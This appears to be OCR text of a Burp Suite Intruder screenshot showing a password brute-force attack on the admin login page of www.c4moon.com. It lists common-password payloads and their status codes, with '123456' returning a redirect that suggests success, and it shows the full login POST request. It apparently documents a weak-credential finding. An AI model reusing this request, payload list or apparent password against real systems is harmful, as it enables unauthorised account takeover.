 Attack Save Columns 6. Intruder attack of http://www.c4moon.com - Temporary attack - Not saved to project
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 752
1 123456 302 1095
2 12345678 200 752
3 qwerty 200 752
4 123456789 200 752
5 12345 200 752
6 1234 200 752
7 111111 200 752
8 1234567 200 752
9 qweasd123 200 752
10 admin 200 752
11 dragon 200 752
12 123123 200 752
Request Response
Pretty Raw Hex \n
1 POST /index.php?case=admin&act=login&admin_dir=admin&site=default HTTP/1.1
2 Host: www.c4moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://www.c4moon.com
密码
10 Connection: keep-alive
11 Referer: http://www.c4moon.com/index.php?case=admin&act=login&admin_dir=admin&site=default
12 Cookie: ZDEDebuggerPresent=php,phtml,php3; loginfalse=0; loginfalse74c6352c5a281ec5947783b8a186e225=2
13 Upgrade-Insecure-Requests: 1
14
Search 0 highlights
399 of 1003